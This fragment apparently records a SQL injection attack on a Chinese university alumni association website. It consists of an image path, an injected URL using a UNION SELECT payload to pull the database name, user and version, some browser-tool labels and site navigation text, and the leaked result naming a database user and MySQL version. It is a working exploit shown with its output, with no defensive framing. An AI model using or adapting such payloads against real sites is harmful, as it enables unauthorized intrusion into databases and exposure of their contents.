 /index.php?s=/Service/newnew/id/135%20+and+1=2+union+select+1,2,concat(database(),0x5c,user(),0x5c,version()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
服务校友 >
xiaoyouwang\xiaoyouwang@localhost\5.0.96-community-nt
17